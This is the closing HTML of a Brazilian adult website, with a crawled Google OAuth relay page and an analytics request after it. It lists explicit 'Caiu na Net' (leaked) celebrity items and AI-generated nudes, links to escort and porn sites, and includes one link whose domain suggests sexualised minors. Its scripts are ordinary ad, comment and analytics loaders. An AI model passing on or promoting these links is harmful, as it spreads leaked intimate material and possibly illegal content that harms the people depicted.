                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" target="_blank"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/> <span class="top10-texto">Pezinhos &#8211; Pamela Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/ia/16308/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/11/capa-morena-de-ia.jpg" alt="Morenas Gostosas IA"/> <span class="top10-texto">Morenas Gostosas IA</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-emme-white/" target="_blank"><img src="/uploads/2021/09/Emme-White-Only-Fans-Videos.jpg" alt="Only Fans &#8211; Emme White"/> <span class="top10-texto">Only Fans &#8211; Emme White</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sem-categoria/sexy-lu-roche/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/01/famosasbrasil.net-72.jpg" alt="Sexy &#8211; Lu Roche"/> <span class="top10-texto">Sexy &#8211; Lu Roche</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/plaboy-barbara-borges-ensaio-duplo/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/barbara-borges-nua-ensaio-duplo.jpg" alt="Playboy &#8211; Barbara Borges Ensaio Duplo"/> <span class="top10-texto">Playboy &#8211; Barbara Borges Ensaio Duplo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/trepando-com-2-teh-angel/" target="_blank"><img src="/uploads/2023/04/teh-angel-fodendo-com-2.jpg" alt="Trepando com 2 &#8211; Teh Angel"/> <span class="top10-texto">Trepando com 2 &#8211; Teh Angel</span></a></div>
                                                                                                                    <div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Parceiros</h4></div>
                    </div>
<a href="https://www.linkrosa.com.br" title="Acompanhantes São Paulo" target="_blank" class="list-group-item">Acompanhantes São Paulo</a>
<a href="https://splove.com.br/" title="Acompanhantes SP" target="_blank" class="list-group-item">Acompanhantes SP</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">acompanhantes vip</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">book rosa sp</a>
<a href="https://splove.com.br/" title="Acompanhantes de Luxo SP" target="_blank" class="list-group-item">Acompanhantes de Luxo SP</a>
<a href="https://www.splove.net/" title="SPLOVE" target="_blank" class="list-group-item">Acompanhantes de SP</a>
<a href="https://ensaiopro.com/" title="Fotos Sensuais " target="_blank" class="list-group-item">Fotos Sensuais </a>
<a href="http://www.eroticobrasil.com" title="Brasileirinhas" target="_blank" class="list-group-item">Brasileirinhas</a>
<a href="http://www.sexodigital.com.br" title="Sexo" target="_blank" class="list-group-item">Sexo</a>
<a href="http://www.bucetasebundas.com" title="Bundas" target="_blank" class="list-group-item">Bundas</a>
<a href="http://www.lolitinhas.com" title="Fotos de Sexo" target="_blank" class="list-group-item">Fotos de Sexo</a>
<a href="http://www.clubedapunheta.com" title="Sexo Gratis" target="_blank" class="list-group-item">Sexo Gratis</a>
<a href="https://fansporno.com" title="Vídeos Onlyfans e Privacy" target="_blank" class="list-group-item">Vídeos Onlyfans e Privacy</a>
                </aside></div>
<div class="anuncio-footer">
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
</div>
<!-- Footer -->
<footer class="row no-gutter">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 logofooter">
        <h1 class="logo creditos">Famosas Nuas<a href="https://www.famosasbrasil.net"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" class="img-responsive" alt="Famosas Nuas" /></a></h1>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-5 categorias">
        <h4 class="panel-title cat">CATEGORIAS</h4>
        <ul>
            <li><a href="/artigos/">Artigos</a></li>
            <li><a href="/playboy/">Playboy</a></li>
            <li><a href="/sexy/">Sexy</a></li>
            <li><a href="/outras-revistas/">Outras Revistas</a></li>
            <li><a href="/sites-eroticos/">Sites Eróticos</a></li>
            <li><a href="/caiu-na-net/">Caiu na Net</a></li>
        </ul>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-7 siga">
        <h4 class="panel-title sigaofamosas">SIGA O FAMOSAS BRASIL</h4>
        <table class="social">
            <tr>
                <td><a href="https://www.facebook.com/famosasbrasil" target="_blank"><i class="fa fa-lg fa-facebook"></i>Facebook</a></td>
                <td><a href="https://twitter.com/famosasbr" target="_blank"><i class="fa fa-lg fa-twitter"></i>Twitter</a></td>
            </tr>
            <tr>
                <td><a href="#"><i class="fa fa-lg fa-pinterest"></i>Pinterest</a></td>
                <td><a href="https://www.facebook.com/profile.php?id=137721096295170&ref=br_rs" target="_blank"><i class="fa fa-lg fa-instagram"></i>Instagram</a></td>
            </tr>
            <tr>
                <td><a href="http://feeds.feedburner.com/FamosasBrasil" target="_blank"><i class="fa fa-lg fa-rss"></i>Feed RSS</a></td>
                <td><a href="#"><i class="fa fa-lg fa-google-plus"></i>Google+</a></td>
            </tr>
        </table>
    </div>
</footer>
<div class="row no-gutter subfooter">
    <div id="copyright"><strong>&copy; 2007-2015 Famosas Brasil - www.famosasbrasil.net</strong></div>
    <div id="sobre"><a href="/sobre/">Sobre</a> | <a href="/contato-contribuicoes/">Contato</a> | <a href="/contato-contribuicoes/">Anuncie</a> | <a href="/contato-contribuicoes/">Parcerias</a> | <a href="/sitemap_index.xml">Mapa do Site</a></div>
</div>
</div>
<!-- DISQUS Contador de Comentario -->
<script type="text/javascript">
    var disqus_shortname = 'famosasbrasil';
    (function() {
        var s = document.createElement('script');
        s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/famosasbrasil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript">
    if (typeof wabtn4fg === "undefined") {
        wabtn4fg = 1;
        h = document.head || document.getElementsByTagName("head")[0], s = document.createElement("script");
        s.type = "text/javascript";
        s.src = "https://www.famosasbrasil.net/themes/famosasbrasil/js/whatsapp-button.js";
        h.appendChild(s);
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aadbca76fb9a4ec5acfd7e32a9eca380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.famosasbrasil.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1vqXtLqOEYi53BlB6VBntg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1vqXtLqOEYi53BlB6VBntg"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2023282538&t=pageview&_s=1&dl=https%3A%2F%2Fwww.famosasbrasil.net%2Fsites-eroticos%2Fsexy-clube-juliana-maynart%2Fattachment%2Ffamosasbrasil-net-8-142%2F&ul=en-us%40posix&dt=famosasbrasil.net%20(8)%20-%20Famosas%20Brasil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=758551399&gjid=2042314839&cid=599351425.1769061906&tid=UA-1482344-1&_gid=1850424359.1769061906&_r=1&_slc=1&z=1939458466
body_size: -452
content:
2,cG-Q347XQXFQ0